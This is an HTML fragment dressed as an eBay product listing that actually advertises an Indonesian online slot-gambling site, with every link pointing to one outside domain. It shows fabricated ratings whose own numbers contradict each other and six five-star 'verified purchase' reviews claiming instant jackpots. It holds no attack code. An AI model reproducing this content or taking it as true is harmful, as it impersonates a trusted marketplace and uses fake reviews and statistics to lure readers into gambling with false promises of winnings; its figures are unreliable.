                    <section aria-labelledby='s0-2-0-15-3-6-@key-comp-BUY_BOX_CTA-5-@dialog-@dialog-16-1-@error-2-0-status' class="page-notice page-notice--attention txn-wrapper__error-notice" data-testid='txn-wrapper__error-notice' role='region'>
                      <div class='page-notice__header' id='s0-2-0-15-3-6-@key-comp-BUY_BOX_CTA-5-@dialog-@dialog-16-1-@error-2-0-status'>
                        <svg class="icon--attention-filled icon icon--16 icon--attention-filled" focusable='false' aria-label='Attention' role='img'>
                          <use href="#icon-attention-filled-16"/>
                        </svg>
                      </div>
                      <div class='page-notice__main'>
                        <h2 datatestid='txn-wrapper__error-notice__title' class='page-notice__title'>
                          <!--F#12--> Oops! Looks like we're having trouble connecting to our server. <!--F/-->
                        </h2>
                        <!--F#13-->
                        <p data-testid='txn-wrapper__error-notice__message'>Refresh your browser window to try again.</p>
                        <!--F/-->
                      </div>
                      <div class="page-notice__footer">
                        <!--F#18-->
                        <button class='fake-link' data-ebayui type='button' data-testid='txn-wrapper__error-notice__button'>
                          <!--F#1--> Refresh Browser <!--F/-->
                        </button>
                        <!--F/-->
                      </div>
                    </section>
                  </section>
                  <!--F/-->
                  <!--F/-->
                  <!--F/-->
                </div>
              </div>
            </div>
          </div>
          <div class='xo-wrapper-vi'>
            <div no-handle expanded aria-modal='true' role='dialog' class="lightbox-dialog xo-wrapper-vi__dialog lightbox-dialog--mask-fade" hidden>
              <div class="lightbox-dialog__window lightbox-dialog__window--animate">
                <!--F#9-->
                <!--F/-->
                <div class="lightbox-dialog__header">
                  <!--F#14-->
                  <button class="icon-btn lightbox-dialog__close" type='button'><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                      <use href="#icon-close-16"/>
                    </svg></button>
                  <!--F/-->
                </div>
                <div class="lightbox-dialog__main">
                  <!--F#16-->
                  <!--F#1-->
                  <section class="xo-wrapper-vi__dialog-content">
                    <section class="xo-wrapper-vi__spinner" aria-hidden='false' aria-live='polite'><span class="progress-spinner progress-spinner--large" role='img'><svg class="icon icon--30" focusable='false' aria-hidden='true'>
                          <use href="#icon-spinner-30"/>
                        </svg></span></section>
                    <iframe sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-forms" width='100%' height='0px' marginheight='0' marginwidth='0' frameborder='0'></iframe>
                  </section>
                  <!--F/-->
                  <!--F/-->
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class='seperator'></div>
    <div class='x-prp-product-details' data-testid='x-prp-product-details' id='ProductDetails'>
      <div class='section-title'>
        <div class='section-title__title-container'>
          <h2 id='s0-2-0-15-3-7-@key-comp-PRODUCT_DETAILS-1-title' class='section-title__title'>
            <!--F#2-->
            <!--F#f_1-->
            <!--F#12[0]-->
            <span class='ux-textspans'>About this product</span>
            <!--F/-->
            <!--F/-->
            <!--F/-->
          </h2>
        </div>
      </div>
      <div class='x-prp-product-details_content'>
        <div class='x-prp-product-details_section'>
          <h3>
            <!--F#f_1-->
            <!--F#12[0]-->
            <span class='ux-textspans'>Product Identifiers</span>
            <!--F/-->
            <!--F/-->
          </h3>
          <div class='x-prp-product-details_row'>
            <div class='x-prp-product-details_col'>
              <span class='x-prp-product-details_name'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Brand</span>
                <!--F/-->
                <!--F/-->
              </span><span class='x-prp-product-details_value'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>SLOT777</span>
                <!--F/-->
                <!--F/-->
              </span>
            </div>
            <div class='x-prp-product-details_col'>
              <span class='x-prp-product-details_name'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Model</span>
                <!--F/-->
                <!--F/-->
              </span><span class='x-prp-product-details_value'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Link Slot Gacor</span>
                <!--F/-->
                <!--F/-->
              </span>
            </div>
          </div>
          <div class='x-prp-product-details_row'>
            <div class='x-prp-product-details_col'>
              <span class='x-prp-product-details_name'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>eBay Product ID (ePID)</span>
                <!--F/-->
                <!--F/-->
              </span><span class='x-prp-product-details_value'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>24020154247</span>
                <!--F/-->
                <!--F/-->
              </span>
            </div>
            <div class='x-prp-product-details_col'></div>
          </div>
        </div>
      </div>
      <div class="ux-collapse-toggle ux-collapse-toggle--collapsed">
        <button class="ux-collapse-toggle__button btn btn--secondary" data-ebayui type='button'>
          <!--F#7-->
          <div class="ux-collapse-toggle__label">
            <div class="ux-collapse-toggle__expand-label">
              <!--F#12[0]-->
              <span class='ux-textspans'>Show More</span>
              <!--F/-->
            </div>
            <div class="ux-collapse-toggle__collapse-label">
              <!--F#12[0]-->
              <span class='ux-textspans'>Show Less</span>
              <!--F/-->
            </div>
          </div>
          <!--F/-->
        </button>
      </div>
    </div>
    <div class='seperator'></div>
    <div class="vim x-reviews" id='UserReviews' data-testid='x-reviews'>
      <div class="vim x-review-header" data-testid='x-review-header'>
        <div class='x-review-header__htitle'>
          <div class='section-title'>
            <div class='section-title__title-container'>
              <h2 id='s0-2-0-15-3-7-@key-comp-REVIEWS_BTF_SHARED-1-2-title' class='section-title__title'>
                <!--F#2-->
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Ratings and Reviews</span>
                <!--F/-->
                <!--F/-->
                <!--F/-->
              </h2>
            </div>
          </div>
          <div class='x-review-header__learn-more'>
            <a href='https://stberry.com/' class='ux-action' data-testid='ux-action' _sp='p2349526.m3637.l149867'>
              <!--F#10-->
              <!--F#f_1-->
              <!--F#12[0]-->
              <span class="ux-textspans ux-textspans--PSEUDOLINK">Learn more</span>
              <!--F/-->
              <!--F/-->
              <!--F/-->
            </a>
          </div>
        </div>
      </div>
      <div class="vim x-rating-details">
        <div class="vim ux-summary" data-testid='ux-summary'>
          <span class='ux-summary__start--rating' data-testid='review--start--rating'>
            <!--F#12[0]-->
            <span class='ux-textspans'>5</span>
            <!--F/-->
          </span>
          <div class='ux-summary__star--rating'>
            <div class="vim ux-star-rating" data-testid='ux-star-rating'>
              <div role='img' aria-label="4.9 out of 5 stars based on 88,777 product ratings" class='star-rating' data-stars='4-5'>
                <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                  <use href="#icon-star-dynamic"/>
                </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                  <use href="#icon-star-dynamic"/>
                </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                  <use href="#icon-star-dynamic"/>
                </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                  <use href="#icon-star-dynamic"/>
                </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                  <use href="#icon-star-dynamic"/>
                </svg>
              </div>
            </div>
          </div>
          <span class='ux-summary__count'>
            <!--F#12[0]-->
            <span class='ux-textspans'>88,777 product ratings</span>
            <!--F/-->
          </span>
        </div>
        <div class="vim ux-histogram" data-testid='ux-histogram'>
          <ul>
            <li class='ux-histogram__item'>
              <div class='ux-histogram__item--bar'>
                <div class='ux-histogram__item--bar--l' aria-hidden='true'>
                  <svg class="icon icon--16" focusable='false' aria-hidden='true'>
                    <defs>
                      <symbol viewbox="0 0 16 16" id='icon-star-filled-16'>
                        <path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"></path>
                      </symbol>
                    </defs>
                    <use href="#icon-star-filled-16"/>
                  </svg>
                  <p class='ux-histogram__item--bar--stars'>5</p>
                </div>
                <div class='ux-histogram__item--bar--r'>
                  <i class='ux-histogram__r--list--bg'><u class='ux-histogram__r--list--fc' data-testid='r--list--fc' style="width: 85%"></u></i><i class='clipped'>2402 users rated this 5 out of 5 stars</i>
                </div>
                <div class='ux-histogram__item--bar--c' data-testid='reviews--item--bar--c'>
                  <span aria-hidden='true'>2402</span>
                </div>
              </div>
            </li>
            <li class='ux-histogram__item'>
              <div class='ux-histogram__item--bar'>
                <div class='ux-histogram__item--bar--l' aria-hidden='true'>
                  <svg class="icon icon--16" focusable='false' aria-hidden='true'>
                    <use href="#icon-star-filled-16"/>
                  </svg>
                  <p class='ux-histogram__item--bar--stars'>4</p>
                </div>
                <div class='ux-histogram__item--bar--r'>
                  <i class='ux-histogram__r--list--bg'><u class='ux-histogram__r--list--fc' data-testid='r--list--fc' style="width: 52.9%"></u></i><i class='clipped'>278 users rated this 4 out of 5 stars</i>
                </div>
                <div class='ux-histogram__item--bar--c' data-testid='reviews--item--bar--c'>
                  <span aria-hidden='true'>278</span>
                </div>
              </div>
            </li>
            <li class='ux-histogram__item'>
              <div class='ux-histogram__item--bar'>
                <div class='ux-histogram__item--bar--l' aria-hidden='true'>
                  <svg class="icon icon--16" focusable='false' aria-hidden='true'>
                    <use href="#icon-star-filled-16"/>
                  </svg>
                  <p class='ux-histogram__item--bar--stars'>3</p>
                </div>
                <div class='ux-histogram__item--bar--r'>
                  <i class='ux-histogram__r--list--bg'><u class='ux-histogram__r--list--fc' data-testid='r--list--fc' style="width: 5.555555555555555%"></u></i><i class='clipped'>2 users rated this 3 out of 5 stars</i>
                </div>
                <div class='ux-histogram__item--bar--c' data-testid='reviews--item--bar--c'>
                  <span aria-hidden='true'>2</span>
                </div>
              </div>
            </li>
            <li class='ux-histogram__item'>
              <div class='ux-histogram__item--bar'>
                <div class='ux-histogram__item--bar--l' aria-hidden='true'>
                  <svg class="icon icon--16" focusable='false' aria-hidden='true'>
                    <use href="#icon-star-filled-16"/>
                  </svg>
                  <p class='ux-histogram__item--bar--stars'>2</p>
                </div>
                <div class='ux-histogram__item--bar--r'>
                  <i class='ux-histogram__r--list--bg'><u class='ux-histogram__r--list--fc' data-testid='r--list--fc' style="width: 0%"></u></i><i class='clipped'>0 users rated this 2 out of 5 stars</i>
                </div>
                <div class='ux-histogram__item--bar--c' data-testid='reviews--item--bar--c'>
                  <span aria-hidden='true'>0</span>
                </div>
              </div>
            </li>
            <li class='ux-histogram__item'>
              <div class='ux-histogram__item--bar'>
                <div class='ux-histogram__item--bar--l' aria-hidden='true'>
                  <svg class="icon icon--16" focusable='false' aria-hidden='true'>
                    <use href="#icon-star-filled-16"/>
                  </svg>
                  <p class='ux-histogram__item--bar--stars'>1</p>
                </div>
                <div class='ux-histogram__item--bar--r'>
                  <i class='ux-histogram__r--list--bg'><u class='ux-histogram__r--list--fc' data-testid='r--list--fc' style="width: 0%"></u></i><i class='clipped'>0 users rated this 1 out of 5 stars</i>
                </div>
                <div class='ux-histogram__item--bar--c' data-testid='reviews--item--bar--c'>
                  <span aria-hidden='true'>0</span>
                </div>
              </div>
            </li>
          </ul>
        </div>
        <div class='x-rating-details__aspects'>
          <div class="vim ux-aspect" data-testid='ux-aspect' aria-label="99 percent of reviewers think of this product as Situs Gacor">
            <div class='ux-aspect__aspect' data-testid='reviews--aspect' data-percent="99%">
              <div class='ux-aspect__left'>
                <span data-testid='reviews--left' style="transform: rotateZ(-39.599999999999994deg);"></span>
              </div>
              <div class='ux-aspect__right'>
                <span data-testid='reviews--right'></span>
              </div>
            </div>
            <p class='ux-aspect__text'>
              <!--F#12[0]-->
              <span class='ux-textspans'>Situs Gacor</span>
              <!--F/-->
            </p>
          </div>
          <div class="vim ux-aspect" data-testid='ux-aspect' aria-label="88 percent of reviewers think of this product as Link Gacor">
            <div class='ux-aspect__aspect' data-testid='reviews--aspect' data-percent="98%">
              <div class='ux-aspect__left'>
                <span data-testid='reviews--left' style="transform: rotateZ(-43.19999999999999deg);"></span>
              </div>
              <div class='ux-aspect__right'>
                <span data-testid='reviews--right'></span>
              </div>
            </div>
            <p class='ux-aspect__text'>
              <!--F#12[0]-->
              <span class='ux-textspans'>Link Gacor</span>
              <!--F/-->
            </p>
          </div>
          <style>.ux-aspect__aspect{position:relative;width:60px;height:60px;border-radius:50%;background:#ddd;overflow:hidden}.ux-aspect__left span,.ux-aspect__right span{display:block;width:100%;height:100%;border-radius:50%;background:transparent;transform:rotateZ(0deg)}.ux-aspect__text{text-align:center;font-size:12px;margin-top:8px}.ux-aspect__aspect{border:6px solid #ddd;background:none}.ux-aspect__aspect[data-percent="0%"] .ux-aspect__left span,.ux-aspect__aspect[data-percent="0%"] .ux-aspect__right span{display:none}</style>
          <div class="vim ux-aspect" data-testid="ux-aspect" aria-label="0 percent of reviewers think of this product as Kekalahan">
            <div class="ux-aspect__aspect" data-testid="reviews--aspect" data-percent="0%">
              <div class="ux-aspect__left">
                <span data-testid="reviews--left" style="transform: rotateZ(0deg);"></span>
              </div>
              <div class="ux-aspect__right">
                <span data-testid="reviews--right" style="transform: rotateZ(0deg);"></span>
              </div>
            </div>
            <p class="ux-aspect__text">
              <span class="ux-textspans">Kekalahan</span>
            </p>
          </div>
        </div>
      </div>
      <div class="vim x-review-details">
        <div class='x-review-details__head'>
          <h3 class='x-review-details__title'>
            <!--F#12[0]-->
            <span class='ux-textspans'>Most relevant reviews</span>
            <!--F/-->
          </h3>
          <div class='x-review-details__allreviews'>
            <a href='https://stberry.com/' class='ux-action' data-testid='ux-action' _sp='p2349526.m3637.l6846'>
              <!--F#10-->
              <!--F#f_1-->
              <!--F#12[0]-->
              <span class='ux-textspans'>See all 77,888 reviews</span>
              <!--F/-->
              <!--F/-->
              <!--F/-->
            </a>
          </div>
        </div>
        <ul class='x-review-details__body'>
          <li class="vim x-review-section" id="review_10000000311312907" data-testid='x-review-section'>
            <div class='x-review-section__l'>
              <div class='x-review-section__star--rating'>
                <div class="vim ux-star-rating" data-testid='ux-star-rating'>
                  <div role='img' aria-label="5 out of 5 stars" class='star-rating' data-stars='5-0'>
                    <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/>
                    </svg>
                  </div>
                </div>
              </div>
              <div class='x-review-section__author'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>by</span>
                <!--F/-->
                <a href='https://stberry.com/' class='ux-action' data-testid='ux-action'>
                  <!--F#10-->
                  <!--F#11[1]-->
                  <span class='ux-textspans'>Opet-Pekz2</span>
                  <!--F/-->
                  <!--F/-->
                </a>
                <!--F/-->
              </div>
              <span class='x-review-section__date'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Nov 8, 2025</span>
                <!--F/-->
                <!--F/-->
              </span>
            </div>
            <div class='x-review-section__r'>
              <h4 class='x-review-section__title'>SLOT777</h4>
              <div class='x-review-section__content'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Gilo nian, aku baru nian maen langsung tekeno petir maxwin beturut-turut sampe maxwin. Dak pacak ngomong lagi aku wak, lemak cubo dewek bae woy, nian aku ni dak ngota dak.</span>
                <!--F/-->
                <!--F/-->
              </div>
              <p class='x-review-section__attr'>
                <span>
                  <!--F#12[0]-->
                  <span class="ux-textspans ux-textspans--DEFAULT">Verified purchase:</span>
                  <!--F/-->
                  <!--F#12[1]-->
                  <span class="ux-textspans ux-textspans--BOLD">Yes</span>
                  <!--F/-->
                </span><span>
                  <!--F#12[0]-->
                  <span class="ux-textspans ux-textspans--DEFAULT">Condition:</span>
                  <!--F/-->
                  <!--F#12[1]-->
                  <span class="ux-textspans ux-textspans--BOLD">Pre-owned</span>
                  <!--F/-->
                </span>
              </p>
            </div>
          </li>
          <li class="vim x-review-section" id="review_10000000312538562" data-testid='x-review-section'>
            <div class='x-review-section__l'>
              <div class='x-review-section__star--rating'>
                <div class="vim ux-star-rating" data-testid='ux-star-rating'>
                  <div role='img' aria-label="5 out of 5 stars" class='star-rating' data-stars='5-0'>
                    <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/>
                    </svg>
                  </div>
                </div>
              </div>
              <div class='x-review-section__author'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>by</span>
                <!--F/-->
                <a href='https://stberry.com/' class='ux-action' data-testid='ux-action'>
                  <!--F#10-->
                  <!--F#11[1]-->
                  <span class='ux-textspans'>Charles-Chabull</span>
                  <!--F/-->
                  <!--F/-->
                </a>
                <!--F/-->
              </div>
              <span class='x-review-section__date'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Nov 9, 2025</span>
                <!--F/-->
                <!--F/-->
              </span>
            </div>
            <div class='x-review-section__r'>
              <h4 class='x-review-section__title'>SLOT MAWXIN</h4>
              <div class='x-review-section__content'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Semalam niatnya mau bergadang buat cari member terus iseng main slot disini, eh malah dapat kena petirnya zeus wkwkwkwk... pas di cek digoogle eh beneran nyebar ke semua keywoard, mantap banget deh</span>
                <!--F/-->
                <!--F/-->
              </div>
              <p class='x-review-section__attr'>
                <span>
                  <!--F#12[0]-->
                  <span class="ux-textspans ux-textspans--DEFAULT">Verified purchase:</span>
                  <!--F/-->
                  <!--F#12[1]-->
                  <span class="ux-textspans ux-textspans--BOLD">Yes</span>
                  <!--F/-->
                </span><span>
                  <!--F#12[0]-->
                  <span class="ux-textspans ux-textspans--DEFAULT">Condition:</span>
                  <!--F/-->
                  <!--F#12[1]-->
                  <span class="ux-textspans ux-textspans--BOLD">New</span>
                  <!--F/-->
                </span>
              </p>
            </div>
          </li>
          <li class="vim x-review-section" id="review_10000000323756343" data-testid='x-review-section'>
            <div class='x-review-section__l'>
              <div class='x-review-section__star--rating'>
                <div class="vim ux-star-rating" data-testid='ux-star-rating'>
                  <div role='img' aria-label="5 out of 5 stars" class='star-rating' data-stars='5-0'>
                    <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/>
                    </svg>
                  </div>
                </div>
              </div>
              <div class='x-review-section__author'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>by</span>
                <!--F/-->
                <a href='https://stberry.com/' class='ux-action' data-testid='ux-action'>
                  <!--F#10-->
                  <!--F#11[1]-->
                  <span class='ux-textspans'>Kenny-Dudz</span>
                  <!--F/-->
                  <!--F/-->
                </a>
                <!--F/-->
              </div>
              <span class='x-review-section__date'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Nov 7, 2025</span>
                <!--F/-->
                <!--F/-->
              </span>
            </div>
            <div class='x-review-section__r'>
              <h4 class='x-review-section__title'>LINK ALTERNATIF</h4>
              <div class='x-review-section__content'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Situs bukan sembarang situs, isi permainananya slot terbaru semua gak perlu dipelajari cukup pake insting lalu petir membangting HHAHAHAHA</span>
                <!--F/-->
                <!--F/-->
              </div>
              <p class='x-review-section__attr'>
                <span>
                  <!--F#12[0]-->
                  <span class="ux-textspans ux-textspans--DEFAULT">Verified purchase:</span>
                  <!--F/-->
                  <!--F#12[1]-->
                  <span class="ux-textspans ux-textspans--BOLD">Yes</span>
                  <!--F/-->
                </span>
              </p>
            </div>
          </li>
          <li class="vim x-review-section" id="review_10000000317835730" data-testid='x-review-section'>
            <div class='x-review-section__l'>
              <div class='x-review-section__star--rating'>
                <div class="vim ux-star-rating" data-testid='ux-star-rating'>
                  <div role='img' aria-label="5 out of 5 stars" class='star-rating' data-stars='5-0'>
                    <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/>
                    </svg>
                  </div>
                </div>
              </div>
              <div class='x-review-section__author'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>by</span>
                <!--F/-->
                <a href='https://stberry.com/' class='ux-action' data-testid='ux-action'>
                  <!--F#10-->
                  <!--F#11[1]-->
                  <span class='ux-textspans'>Allan-NH</span>
                  <!--F/-->
                  <!--F/-->
                </a>
                <!--F/-->
              </div>
              <span class='x-review-section__date'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Nov 5, 2025</span>
                <!--F/-->
                <!--F/-->
              </span>
            </div>
            <div class='x-review-section__r'>
              <h4 class='x-review-section__title'>JACKPOT ONLINE</h4>
              <div class='x-review-section__content'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Pepatah cina mengatakan 有理走遍天下，无理寸步难行, jangan tanya gua artinya, gua juga kaga tau yang intinya main aja kesini wkwkwkwk</span>
                <!--F/-->
                <!--F/-->
              </div>
          </li>
          <li class="vim x-review-section" id="review_10000000317835730" data-testid='x-review-section'>
            <div class='x-review-section__l'>
              <div class='x-review-section__star--rating'>
                <div class="vim ux-star-rating" data-testid='ux-star-rating'>
                  <div role='img' aria-label="5 out of 5 stars" class='star-rating' data-stars='5-0'>
                    <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/>
                    </svg>
                  </div>
                </div>
              </div>
              <div class='x-review-section__author'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>by</span>
                <!--F/-->
                <a href='https://stberry.com/' class='ux-action' data-testid='ux-action'>
                  <!--F#10-->
                  <!--F#11[1]-->
                  <span class='ux-textspans'>Uphy-SSv</span>
                  <!--F/-->
                  <!--F/-->
                </a>
                <!--F/-->
              </div>
              <span class='x-review-section__date'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Nov 6, 2025</span>
                <!--F/-->
                <!--F/-->
              </span>
            </div>
            <div class='x-review-section__r'>
              <h4 class='x-review-section__title'>SLOT MAHJONG</h4>
              <div class='x-review-section__content'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Seru-seruan bareng kawan yang gila semalaman, makin gila karena scatternya yang gak waras ngasih terus padahal baru 5 menit main disini</span>
                <!--F/-->
                <!--F/-->
              </div>
          </li>
          <li class="vim x-review-section" id="review_10000000317835730" data-testid='x-review-section'>
            <div class='x-review-section__l'>
              <div class='x-review-section__star--rating'>
                <div class="vim ux-star-rating" data-testid='ux-star-rating'>
                  <div role='img' aria-label="5 out of 5 stars" class='star-rating' data-stars='5-0'>
                    <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/>
                    </svg>
                  </div>
                </div>
              </div>
              <div class='x-review-section__author'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>by</span>
                <!--F/-->
                <a href='https://stberry.com/' class='ux-action' data-testid='ux-action'>
                  <!--F#10-->
                  <!--F#11[1]-->
                  <span class='ux-textspans'>Nathan-CRM</span>
                  <!--F/-->
                  <!--F/-->
                </a>
                <!--F/-->
              </div>
              <span class='x-review-section__date'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Nov 6, 2025</span>
                <!--F/-->
                <!--F/-->
              </span>
            </div>
            <div class='x-review-section__r'>
              <h4 class='x-review-section__title'>ANTI RUNGKAD</h4>
              <div class='x-review-section__content'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>main bentar sambil berak langsung maxwin sampe lupa cebok, situs ini aku panggil situs yang tampan dan pemberani</span>
                <!--F/-->
                <!--F/-->
              </div>
          </li>
          
        </ul>
      </div>
    </div>
    <div class='seperator'></div>
    <div class='x-prp-carousel' data-testid='x-prp-carousel'>
      <div class='section-title'>
        <div class='section-title__title-container'>
          <h2 id='s0-2-0-15-3-7-@key-comp-BESTSELLING-1[0]-title' class='section-title__title'>
            <!--F#2-->
            <!--F#f_1-->
            <!--F#12[0]-->
            <span class='ux-textspans'>Photos from reviews</span>
            <!--F/-->
            <!--F/-->
            <!--F/-->
          </h2>
        </div>
        <div class='section-title__cta'>
          <a href="https://stberry.com/"/><span class='section-title__cta-text'>See all</span></a>
        </div>
      </div>
      <div class='carousel' aria-roledescription='Carousel' role='group'>
        <div class='carousel__container' id='s0-2-0-15-3-7-@key-comp-BESTSELLING-4[0]-container'>
          <button class="carousel__control carousel__control--prev" type='button' aria-label="Previous slide - Photos from reviews" aria-disabled='true'><svg class="icon icon--16" focusable='false' aria-hidden='true'>
              <defs>
                <symbol viewbox="0 0 16 16" id='icon-chevron-left-16'>
                  <path d="M3.293 8.708a1 1 0 0 1 0-1.415l6-6a1 1 0 0 1 1.414 1.414L5.414 8l5.293 5.293a1 1 0 0 1-1.414 1.414l-6-6Z"></path>
                </symbol>
              </defs>
              <use href="#icon-chevron-left-16"/>
            </svg></button>
          <div class='carousel__viewport'>
            <ul class='carousel__list' id='s0-2-0-15-3-7-@key-comp-BESTSELLING-4[0]-list'>
              <li class='carousel__snap-point' style='margin-right:16px'>
                <!--F#4[@2]-->
                <!--F/-->
              </li>
              <li class='carousel__snap-point' style='margin-right:16px'>
                <!--F#4[@3]-->
                <div class='x-card' data-testid='x-card'>
                  <a href='https://stberry.com/' class='ux-action' data-testid='ux-action' _sp='p2349526.m4475.l8293'>
                    <!--F#10-->
                    <div class="card-image-container image-treatment">
                      <img loading='lazy' alt="SLOT777" src='https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png'>
                    </div>
                    <div class='x-card_details-wrapper'>
                      <div class='x-card_details'>
                        <div class='x-card_details-title'>
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class='ux-textspans'>LINK GACOR</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <div class='x-card_star-ratings'>
                          <div role='img' aria-label="4.7 out of 5 stars based on 6 product ratings" class='star-rating' data-stars='4.7'>
                            <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/>
                            </svg>
                          </div>
